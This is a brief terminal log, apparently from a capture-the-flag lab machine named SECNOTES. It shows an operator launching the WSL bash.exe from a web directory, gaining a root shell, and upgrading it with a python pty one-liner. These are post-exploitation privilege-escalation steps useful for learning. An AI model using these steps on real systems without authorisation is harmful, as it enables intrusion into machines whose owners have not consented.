 C:\inetpub\new-site>c:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5
\bash.exe
c:\Windows\WinSxS\amd64_microsoft-windows-lxss-bash_31bf3856ad364e35_10.0.17134.1_none_251beae725bc7de5\bash.exe
mesg: ttyname failed: Inappropriate ioctl for device
whoami
root
hostname
SECNOTES
uname -a
Linux SECNOTES 4.4.0-17134-Microsoft #137-Microsoft Thu Jun 14 18:46:00 PST 2018 x86_64 x86_64 x86_64 GNU/Linux
python -c "import pty;pty.spawn('/bin/bash')"
root@SECNOTES:~#